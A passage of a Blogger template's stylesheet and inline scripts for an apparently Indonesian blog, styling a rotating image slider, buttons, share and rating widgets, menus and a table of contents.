    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

